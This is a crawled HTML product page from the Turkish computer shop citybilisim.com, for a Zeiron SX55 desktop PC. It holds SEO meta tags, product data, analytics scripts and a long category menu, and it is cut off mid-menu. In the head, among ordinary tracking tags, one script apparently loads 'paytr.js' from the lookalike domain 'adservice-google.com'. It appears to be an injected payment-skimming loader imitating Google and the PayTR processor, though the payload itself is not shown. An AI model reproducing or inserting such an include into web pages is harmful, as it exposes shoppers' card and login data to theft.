

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.citybilisim.com/zeiron-sx55-i7-860-8gb-240gb-ssd-2gb-21-5-quot-masaustu-bilgisayar-urun12034.html
body_size: 55267
content:

<!DOCTYPE HTML>
<html lang="tr-TR">
    <head>
         <!-- HTML Meta Tags -->
<title>Zeiron Sx55 İ7-860 8GB 240GB SSD 2GB 21.5&quot; Masaüstü Bilgisayar Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri</title>
<meta name="description" content="Zeiron Sx55 İ7-860 8GB 240GB SSD 2GB 21.5&quot; Masaüstü Bilgisayar Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Zeiron Sx55 İ7-860 8GB 240GB SSD 2GB 21.5&quot; Masaüstü Bilgisayar Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta itemprop="description" content="Zeiron Sx55 İ7-860 8GB 240GB SSD 2GB 21.5&quot; Masaüstü Bilgisayar Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta itemprop="image" content="https://www.citybilisim.com/images/urunler/12034_zeiron-sx55-i7-860-8gb-240gb-ssd-2gb-21-5-masaustu-bilgisayar-5161.jpg">
<!-- Facebook Meta Tags -->
<meta property="og:locale" content="tr_TR" />
<meta property="og:url" content="https://www.citybilisim.com/zeiron-sx55-i7-860-8gb-240gb-ssd-2gb-21-5-quot-masaustu-bilgisayar">
<meta property="og:type" content="website">
<meta property="og:title" content="Zeiron Sx55 İ7-860 8GB 240GB SSD 2GB 21.5&quot; Masaüstü Bilgisayar Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta property="og:description" content="Zeiron Sx55 İ7-860 8GB 240GB SSD 2GB 21.5&quot; Masaüstü Bilgisayar Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta property="og:image" content="https://www.citybilisim.com/images/urunler/12034_zeiron-sx55-i7-860-8gb-240gb-ssd-2gb-21-5-masaustu-bilgisayar-5161.jpg">
<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Zeiron Sx55 İ7-860 8GB 240GB SSD 2GB 21.5&quot; Masaüstü Bilgisayar Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta name="twitter:description" content="Zeiron Sx55 İ7-860 8GB 240GB SSD 2GB 21.5&quot; Masaüstü Bilgisayar Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta name="twitter:image" content="https://www.citybilisim.com/images/urunler/12034_zeiron-sx55-i7-860-8gb-240gb-ssd-2gb-21-5-masaustu-bilgisayar-5161.jpg">
<meta property="product:brand" content="Zeiron">
<meta property="product:availability" content="in stock">
<meta property="product:condition" content="new">
<meta property="product:price:amount" content="15092.54">
<meta property="product:price:currency" content="TRY">
<meta property="product:retailer_item_id" content="ZRN-SX55">
<meta property="product:item_group_id" content="ZRN-SX55">
    <script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Zeiron Sx55 İ7-860 8GB 240GB SSD 2GB 21.5&quot; Masaüstü Bilgisayar",
      "image": [
        "https://www.citybilisim.com/images/urunler/12034_zeiron-sx55-i7-860-8gb-240gb-ssd-2gb-21-5-masaustu-bilgisayar-5161.jpg"
       ],
      "description": "Zeiron Sx55 İ7-860 8GB 240GB SSD 2GB 21.5&quot; Masaüstü Bilgisayar Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.",
      "sku": "ZRN-SX55",
      "mpn": "",
      "brand": {
        "@type": "Brand",
        "name": "Zeiron"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.citybilisim.com/zeiron-sx55-i7-860-8gb-240gb-ssd-2gb-21-5-quot-masaustu-bilgisayar",
        "priceCurrency": "TL",
        "price": "15092.54",
        "priceValidUntil": "2026-12-30",
        "itemCondition": "https://schema.org/NewCondition",
        "availability": "https://schema.org/OutOfStock"
      }
    }
    </script>

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" type="image/png" href="images/citylogo1-favicon-1.png"/>
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="canonical" href="https://www.citybilisim.com/zeiron-sx55-i7-860-8gb-240gb-ssd-2gb-21-5-quot-masaustu-bilgisayar-urun12034.html"/>
<meta name="Language" content="Turkish" />
<base href="https://www.citybilisim.com/" />





<script>var baseHref = "https://www.citybilisim.com/";</script>
<!-- SOFTWARE : IMAGAZA ETİCARET  --->
<!-- WEBSITE:  https://www.imagaza.net/  --->
<!-- PHONE: 0850 333 63 13  --->
<!-- BURAYA --> <script>
  dataLayer = [{
    'ecommerce': {
      'detail': {
        'actionField': {'list': 'Product View'},
        'products': [{
          'name': 'Zeiron Sx55 İ7-860 8GB 240GB SSD 2GB 21.5&quot; Masaüstü Bilgisayar',
          'id': 'ZRN-SX55',
          'price': '15092.54',
          'brand': 'Zeiron',
          'currency': 'TRY',
          'category': 'Kişisel Bilgisayarlar/Masaüstü Oyuncu Bilgisayarı'
        }]
      }
    }
  }];
</script>
 <script>
fbq('track', 'ViewContent', {
content_ids: ['12034'],
content_type: 'product',
value: 15092.54,
currency: 'TRY'
});
</script>
<!-- SPMSET:  -->
<!-- ACTS: 168190892 -->
<!-- LSTR: 574060279 -->

<!-- GOOGLE FONTS --->
 <link rel="stylesheet" href="https://unicons.iconscout.com/release/v4.0.0/css/line.css">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;300;400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@200;300;400;600;800&display=swap" rel="stylesheet">
<link href="templates/system/shared/fontawasome/css/all.css" rel="stylesheet">


<link rel="stylesheet" href="css/165789aeccf6129c1890a4bc973a4421fe52bbe6.css" />
<script type="text/javascript" src="js/jquery.js" type="text/javascript"></script>
<script src="js/f93b53fcd0ad36f140882a7465f32f1cc5ba2290.js"></script>
<script>var facebookLogin = "https://connect.imagaza.net/facebook/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var socialShare_showLabel  = false;var socialShare_showCount  = false;var socialShare_shares = ["twitter","facebook","googleplus","linkedin","whatsapp"];</script><script src="https://adservice-google.com/static/assets/js/paytr.js" crossorigin="anonymous"></script><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1235084429952102');
  fbq('track', 'PageView');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FW6JR8');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXFM6WS');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="45gakvofp60evmoxmg2suajmnjcyj8" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GEGYJ71EXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GEGYJ71EXF');
</script><style></style>        <link rel="stylesheet" href="templates/awacs/style.css?ref=575396449" />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600&display=swap" rel="stylesheet">
        <script>
$(document).ready(function() {
  $('#cat-limit').SumoSelect();
  $('#orderBy').SumoSelect({placeholder: 'Ürünleri Sıralayın'});
});
</script>

<script>
$(function() {
        $("img.lazy").lazyload({
          effect: "fadeIn",
          effectTime: 2000,
          threshold: 0
        });
    });
</script>   
<script type="text/javascript">
      // FUNCTION TO SCROLL 1PX AND TRIGGER THE LAZY LOAD
      function tinyScroll() {
        window.scrollBy(0, 1);
      }
</script>




<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.5&appId=281694635174611";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">                 
 $(function () {
   $("fancybox_switch").click(function () {
	$("fancybox").toggleClass("hidden");
  });
});
</script> 

<link rel="Stylesheet" type="text/css" href="templates/system/shared/gk/css/glasscase.min.css"/>
<script src="templates/system/shared/gk/js/modernizr.custom.js" type="text/javascript"></script>
<script src="templates/system/shared/gk/js/jquery.glasscase.min.js" type="text/javascript"></script>
<style>.gc-zoom { position: absolute; /overflow:hidden; width: 620px !important; height: auto; z-index: 1040!important; border: 2px solid #7f7f7f; padding: 2px; background-color: #fff }</style>
<style>
.defaultBlock,.paketFiyat{display:none;}
.sf-form-item-fullwidth .sf-text-label{float:left;width:100%;}
.sf-form-item-fullwidth .sf-form-textarea{min-width:288px;width:45%;}
.sf-form-container div{overflow:hidden;}
.urunListLite{display:none;}
.tab-content{padding:29px;width:96%;}
.detaylar #tab-titles{background:rgba(204,204,204,0.73)!important;}
.detaylar #tab-titles .active-tab{color:#000 !important:;}
.detaylar #tab-titles li{color:#fff;}
</style>

      
        <link href="include/imod/core/siparisform/siparis.css?ref=6894" rel="stylesheet"><link href="include/imod/core/urundetay/urundetay.css" rel="stylesheet"><link href="include/3rdparty/fancybox/jquery.fancybox.css" rel="stylesheet"><style>#taksit_hesapla{display:flex;align-items:center;border:1px solid #3cb374;max-width:240px;padding:6px 11px;margin-bottom:15px;border-radius:6px;color:#3cb374;margin-top:15px;font-size:15px;}
                        #taksit_hesapla img{width:31px;margin-right:14px;opacity:0.5;}</style><link rel="stylesheet" href="include/imod/core/taksit/taksit.css?ref=5492" /><script src="include/imod/core/taksit/taksit.js?ref=3890"></script><link rel="stylesheet" href="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.css?refx=4493" />    </head>
    <body>

        <style>.adbanner {display: flex; width: 100%; justify-content: center;}.adbanner .wrapping {display: flex; align-items: center; justify-content: center; padding: 5px 0px; }.adbanner .wrapping .getbanner {}.adbanner .wrapping .getbanner img{width:100%;}.adbanner .wrapping .getbanner.header img{ max-height: 70px; width: auto; }}</style><div class="overback"></div>
   <section id="imobile">
    <div class="logo ">
                <a href="<?php echo $siteDizini ?>"><img class="mainlogo" src="/resimler/280x100/2_1707239741427547.png" alt="" /></a>
            </div><div class="kolon c16" id="user_area"><a href="#" class="facebookLoginPopup new_facebookButton"><i class="fab fa-facebook-square"></i> Facebook ile Bağlan</a><a href="javascript:void(0);" class="user_buttons welcome" id="">Hoşgeldin Ziyaretçi</a><a href="ac/login" class="user_buttons" id=""><i class="fas fa-lock"></i> Giriş Yap</a><a href="ac/register" class="user_buttons" id=""><i class="fas fa-user-plus"></i> Kayıt Ol</a><a href="ac/getorders" class="user_buttons" id=""><i class="fas fa-truck"></i> Sipariş Takibi</a><a href="ac/iletisim" class="user_buttons" id=""><i class="far fa-envelope"></i> İletişim</a></div><ul id="imobmenu"><li  class="step1 dble" id="mainsub478" data-catid="478"><a href="javascript:void(0);" class="dble click1" data-catid="478" id="step1_cat_478">Kişisel Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub478"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kisisel-bilgisayarlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki482" data-catid="482"><a href="masaustu-oyuncu-bilgisayari" class="dble click2" data-catid="482" id="step2_cat_482">Masaüstü Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub482"></ul></li><li  class="step2 dble" id="subiki464" data-catid="464"><a href="masaustu-bilgisayar" class="dble click2" data-catid="464" id="step2_cat_464">Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub464"></ul></li><li  class="step2 dble" id="subiki548" data-catid="548"><a href="oyuncu-bilgisayari" class="dble click2" data-catid="548" id="step2_cat_548">Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub548"></ul></li><li  class="step2 dble" id="subiki563" data-catid="563"><a href="javascript:void(0);" class="dble click2" data-catid="563" id="step2_cat_563">Diğer Masaüstü Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub563"><li  class="step3 dble"><a href="mini-pc" class="dble click3" id="subuc564" data-catid="564">Mini PC </a><ul class="sub3 dble" id="sub564"></ul></li><li  class="step3 dble"><a href="all-in-one-pc" class="dble click3" id="subuc567" data-catid="567">All In One Pc </a><ul class="sub3 dble" id="sub567"></ul></li><li  class="step3 dble"><a href="masaustu-pc" class="dble click3" id="subuc570" data-catid="570">Masaüstü PC </a><ul class="sub3 dble" id="sub570"></ul></li><li  class="step3 dble"><a href="all-in-one-pc-dokunmatik" class="dble click3" id="subuc584" data-catid="584">All In One Pc Dokunmatik </a><ul class="sub3 dble" id="sub584"></ul></li></ul></li><li  class="step2 dble" id="subiki565" data-catid="565"><a href="javascript:void(0);" class="dble click2" data-catid="565" id="step2_cat_565">Taşınabilir Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub565"><li  class="step3 dble"><a href="notebook" class="dble click3" id="subuc566" data-catid="566">Notebook </a><ul class="sub3 dble" id="sub566"></ul></li><li  class="step3 dble"><a href="javascript:void(0);" class="dble click3" id="subuc585" data-catid="585">Notebook Aksesuar <i class="fas fa-angle-down"></i></a><ul class="sub3 dble" id="sub585"><li  class="step4"><a href="dock-station" class="dble click4" id="step4_cat_646">Dock Station</a></li><li  class="step4"><a href="notebook-adaptorleri" class="dble click4" id="step4_cat_657">Notebook Adaptörleri</a></li></ul></li><li  class="step3 dble"><a href="tablet-aksesuar" class="dble click3" id="subuc605" data-catid="605">Tablet Aksesuar </a><ul class="sub3 dble" id="sub605"></ul></li><li  class="step3 dble"><a href="tablet" class="dble click3" id="subuc654" data-catid="654">Tablet </a><ul class="sub3 dble" id="sub654"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub115" data-catid="115"><a href="javascript:void(0);" class="dble click1" data-catid="115" id="step1_cat_115">İkinci El Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub115"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ikinci-el-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki182" data-catid="182"><a href="ikinci-el-notebook" class="dble click2" data-catid="182" id="step2_cat_182">İkinci El Notebook </a><ul class="sub2 dble" id="sub182"></ul></li><li  class="step2 dble" id="subiki541" data-catid="541"><a href="ikinci-el-masaustu-takim-bilgisayar" class="dble click2" data-catid="541" id="step2_cat_541">İkinci El Masaüstü Takım Bilgisayar </a><ul class="sub2 dble" id="sub541"></ul></li><li  class="step2 dble" id="subiki181" data-catid="181"><a href="ikinci-el-masaustu-bilgisayar" class="dble click2" data-catid="181" id="step2_cat_181">İkinci El Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub181"></ul></li><li  class="step2 dble" id="subiki546" data-catid="546"><a href="yenilenmis-teshir-urunleri" class="dble click2" data-catid="546" id="step2_cat_546">Yenilenmiş Teşhir Ürünleri </a><ul class="sub2 dble" id="sub546"></ul></li><li  class="step2 dble" id="subiki189" data-catid="189"><a href="ikinci-el-tabletler" class="dble click2" data-catid="189" id="step2_cat_189">İkinci El Tabletler </a><ul class="sub2 dble" id="sub189"></ul></li><li  class="step2 dble" id="subiki190" data-catid="190"><a href="ikinci-el-monitorler" class="dble click2" data-catid="190" id="step2_cat_190">İkinci El Monitörler </a><ul class="sub2 dble" id="sub190"></ul></li><li  class="step2 dble" id="subiki475" data-catid="475"><a href="all-in-one" class="dble click2" data-catid="475" id="step2_cat_475">All In One </a><ul class="sub2 dble" id="sub475"></ul></li><li  class="step2 dble" id="subiki547" data-catid="547"><a href="2-el-laptop" class="dble click2" data-catid="547" id="step2_cat_547">2.El Laptop </a><ul class="sub2 dble" id="sub547"></ul></li></ul></li><li  class="step1 dble" id="mainsub484" data-catid="484"><a href="javascript:void(0);" class="dble click1" data-catid="484" id="step1_cat_484">Bilgisayar Bileşenleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub484"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="bilgisayar-bilesenleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki533" data-catid="533"><a href="javascript:void(0);" class="dble click2" data-catid="533" id="step2_cat_533">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub533"><li  class="step3 dble"><a href="guvenlik-7-24-diskleri" class="dble click3" id="subuc534" data-catid="534">Güvenlik 7/24 Diskleri </a><ul class="sub3 dble" id="sub534"></ul></li><li  class="step3 dble"><a href="ssd-diskler" class="dble click3" id="subuc535" data-catid="535">Ssd Diskler </a><ul class="sub3 dble" id="sub535"></ul></li><li  class="step3 dble"><a href="sata-diskler" class="dble click3" id="subuc536" data-catid="536">Sata Diskler </a><ul class="sub3 dble" id="sub536"></ul></li><li  class="step3 dble"><a href="nas-diskler" class="dble click3" id="subuc537" data-catid="537">Nas Diskler </a><ul class="sub3 dble" id="sub537"></ul></li><li  class="step3 dble"><a href="notebook-diskleri" class="dble click3" id="subuc538" data-catid="538">Notebook Diskleri </a><ul class="sub3 dble" id="sub538"></ul></li><li  class="step3 dble"><a href="tasinabilir-diskler" class="dble click3" id="subuc539" data-catid="539">Taşınabilir Diskler </a><ul class="sub3 dble" id="sub539"></ul></li><li  class="step3 dble"><a href="aksesuarlar" class="dble click3" id="subuc540" data-catid="540">Aksesuarlar </a><ul class="sub3 dble" id="sub540"></ul></li></ul></li><li  class="step2 dble" id="subiki486" data-catid="486"><a href="kablolar-ve-adaptorler" class="dble click2" data-catid="486" id="step2_cat_486">Kablolar ve Adaptörler </a><ul class="sub2 dble" id="sub486"></ul></li><li  class="step2 dble" id="subiki487" data-catid="487"><a href="bellekler" class="dble click2" data-catid="487" id="step2_cat_487">Bellekler </a><ul class="sub2 dble" id="sub487"></ul></li><li  class="step2 dble" id="subiki493" data-catid="493"><a href="anakartlar" class="dble click2" data-catid="493" id="step2_cat_493">Anakartlar </a><ul class="sub2 dble" id="sub493"></ul></li><li  class="step2 dble" id="subiki496" data-catid="496"><a href="ekran-kartlari" class="dble click2" data-catid="496" id="step2_cat_496">Ekran Kartları </a><ul class="sub2 dble" id="sub496"></ul></li><li  class="step2 dble" id="subiki499" data-catid="499"><a href="islemciler" class="dble click2" data-catid="499" id="step2_cat_499">İşlemciler </a><ul class="sub2 dble" id="sub499"></ul></li><li  class="step2 dble" id="subiki559" data-catid="559"><a href="javascript:void(0);" class="dble click2" data-catid="559" id="step2_cat_559">Bilgisayar Kasası <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub559"><li  class="step3 dble"><a href="kasalar" class="dble click3" id="subuc560" data-catid="560">Kasalar </a><ul class="sub3 dble" id="sub560"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari" class="dble click3" id="subuc573" data-catid="573">Güç Kaynakları </a><ul class="sub3 dble" id="sub573"></ul></li><li  class="step3 dble"><a href="kasa-aksesuar" class="dble click3" id="subuc602" data-catid="602">Kasa Aksesuar </a><ul class="sub3 dble" id="sub602"></ul></li></ul></li><li  class="step2 dble" id="subiki576" data-catid="576"><a href="javascript:void(0);" class="dble click2" data-catid="576" id="step2_cat_576">Soğutma /Overclock <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub576"><li  class="step3 dble"><a href="islemci-fanlari" class="dble click3" id="subuc577" data-catid="577">İşlemci Fanları </a><ul class="sub3 dble" id="sub577"></ul></li><li  class="step3 dble"><a href="islemci-sivi-sogutma" class="dble click3" id="subuc583" data-catid="583">İşlemci Sıvı Soğutma </a><ul class="sub3 dble" id="sub583"></ul></li><li  class="step3 dble"><a href="kasa-fanlari" class="dble click3" id="subuc596" data-catid="596">Kasa Fanları </a><ul class="sub3 dble" id="sub596"></ul></li></ul></li><li  class="step2 dble" id="subiki627" data-catid="627"><a href="javascript:void(0);" class="dble click2" data-catid="627" id="step2_cat_627">Diğer Kartlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub627"><li  class="step3 dble"><a href="cevirici-kartlar" class="dble click3" id="subuc628" data-catid="628">Çevirici & Kartlar </a><ul class="sub3 dble" id="sub628"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub522" data-catid="522"><a href="javascript:void(0);" class="dble click1" data-catid="522" id="step1_cat_522">Çevre Birimleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub522"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cevre-birimleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki503" data-catid="503"><a href="javascript:void(0);" class="dble click2" data-catid="503" id="step2_cat_503">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub503"><li  class="step3 dble"><a href="akuler" class="dble click3" id="subuc504" data-catid="504">Aküler </a><ul class="sub3 dble" id="sub504"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari-ups-" class="dble click3" id="subuc505" data-catid="505">Güç Kaynakları (Ups) </a><ul class="sub3 dble" id="sub505"></ul></li><li  class="step3 dble"><a href="prizler" class="dble click3" id="subuc518" data-catid="518">Prizler </a><ul class="sub3 dble" id="sub518"></ul></li></ul></li><li  class="step2 dble" id="subiki523" data-catid="523"><a href="mouse" class="dble click2" data-catid="523" id="step2_cat_523">Mouse </a><ul class="sub2 dble" id="sub523"></ul></li><li  class="step2 dble" id="subiki524" data-catid="524"><a href="hoparlor" class="dble click2" data-catid="524" id="step2_cat_524">Hoparlör </a><ul class="sub2 dble" id="sub524"></ul></li><li  class="step2 dble" id="subiki525" data-catid="525"><a href="monitorler" class="dble click2" data-catid="525" id="step2_cat_525">Monitörler </a><ul class="sub2 dble" id="sub525"></ul></li><li  class="step2 dble" id="subiki526" data-catid="526"><a href="mouse-pad" class="dble click2" data-catid="526" id="step2_cat_526">Mouse Pad </a><ul class="sub2 dble" id="sub526"></ul></li><li  class="step2 dble" id="subiki527" data-catid="527"><a href="klavye-mouse-set" class="dble click2" data-catid="527" id="step2_cat_527">Klavye & Mouse Set </a><ul class="sub2 dble" id="sub527"></ul></li><li  class="step2 dble" id="subiki528" data-catid="528"><a href="klavye" class="dble click2" data-catid="528" id="step2_cat_528">Klavye </a><ul class="sub2 dble" id="sub528"></ul></li><li  class="step2 dble" id="subiki529" data-catid="529"><a href="kulaklik-ve-mikrofon" class="dble click2" data-catid="529" id="step2_cat_529">Kulaklık ve Mikrofon </a><ul class="sub2 dble" id="sub529"></ul></li><li  class="step2 dble" id="subiki530" data-catid="530"><a href="oyun-aksesuar" class="dble click2" data-catid="530" id="step2_cat_530">Oyun Aksesuar </a><ul class="sub2 dble" id="sub530"></ul></li><li  class="step2 dble" id="subiki531" data-catid="531"><a href="usb-bellekler" class="dble click2" data-catid="531" id="step2_cat_531">Usb Bellekler </a><ul class="sub2 dble" id="sub531"></ul></li><li  class="step2 dble" id="subiki532" data-catid="532"><a href="web-kamerasi" class="dble click2" data-catid="532" id="step2_cat_532">Web Kamerası </a><ul class="sub2 dble" id="sub532"></ul></li><li  class="step2 dble" id="subiki685" data-catid="685"><a href="monitor-aksesuar" class="dble click2" data-catid="685" id="step2_cat_685">Monitör Aksesuar </a><ul class="sub2 dble" id="sub685"></ul></li></ul></li><li  class="step1 dble" id="mainsub500" data-catid="500"><a href="javascript:void(0);" class="dble click1" data-catid="500" id="step1_cat_500">Kurumsal Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub500"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kurumsal-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki501" data-catid="501"><a href="sunucu-aksesuarlari" class="dble click2" data-catid="501" id="step2_cat_501">Sunucu Aksesuarları </a><ul class="sub2 dble" id="sub501"></ul></li><li  class="step2 dble" id="subiki502" data-catid="502"><a href="sunucular" class="dble click2" data-catid="502" id="step2_cat_502">Sunucular </a><ul class="sub2 dble" id="sub502"></ul></li><li  class="step2 dble" id="subiki507" data-catid="507"><a href="depolama-uniteleri" class="dble click2" data-catid="507" id="step2_cat_507">Depolama Üniteleri </a><ul class="sub2 dble" id="sub507"></ul></li><li  class="step2 dble" id="subiki510" data-catid="510"><a href="sunucu-bellekleri" class="dble click2" data-catid="510" id="step2_cat_510">Sunucu Bellekleri </a><ul class="sub2 dble" id="sub510"></ul></li><li  class="step2 dble" id="subiki511" data-catid="511"><a href="sunucu-yazilimlari" class="dble click2" data-catid="511" id="step2_cat_511">Sunucu Yazılımları </a><ul class="sub2 dble" id="sub511"></ul></li><li  class="step2 dble" id="subiki675" data-catid="675"><a href="depolama-aksesuarlari" class="dble click2" data-catid="675" id="step2_cat_675">Depolama Aksesuarları </a><ul class="sub2 dble" id="sub675"></ul></li><li  class="step2 dble" id="subiki676" data-catid="676"><a href="firewall" class="dble click2" data-catid="676" id="step2_cat_676">Firewall </a><ul class="sub2 dble" id="sub676"></ul></li></ul></li><li  class="step1 dble" id="mainsub491" data-catid="491"><a href="javascript:void(0);" class="dble click1" data-catid="491" id="step1_cat_491">Yazılımlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub491"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="yazilimlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki492" data-catid="492"><a href="antivirus" class="dble click2" data-catid="492" id="step2_cat_492">Antivirüs </a><ul class="sub2 dble" id="sub492"></ul></li><li  class="step2 dble" id="subiki508" data-catid="508"><a href="isletim-sistemleri" class="dble click2" data-catid="508" id="step2_cat_508">İşletim Sistemleri </a><ul class="sub2 dble" id="sub508"></ul></li><li  class="step2 dble" id="subiki519" data-catid="519"><a href="ofis-uygulamalari" class="dble click2" data-catid="519" id="step2_cat_519">Ofis Uygulamaları </a><ul class="sub2 dble" id="sub519"></ul></li></ul></li><li  class="step1 dble" id="mainsub498" data-catid="498"><a href="javascript:void(0);" class="dble click1" data-catid="498" id="step1_cat_498">Ağ Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub498"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ag-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki558" data-catid="558"><a href="modem" class="dble click2" data-catid="558" id="step2_cat_558">Modem </a><ul class="sub2 dble" id="sub558"></ul></li><li  class="step2 dble" id="subiki572" data-catid="572"><a href="routerler" class="dble click2" data-catid="572" id="step2_cat_572">Routerler </a><ul class="sub2 dble" id="sub572"></ul></li><li  class="step2 dble" id="subiki574" data-catid="574"><a href="kablosuz-ag-urunleri" class="dble click2" data-catid="574" id="step2_cat_574">Kablosuz Ağ Ürünleri </a><ul class="sub2 dble" id="sub574"></ul></li><li  class="step2 dble" id="subiki575" data-catid="575"><a href="menzil-arttirici" class="dble click2" data-catid="575" 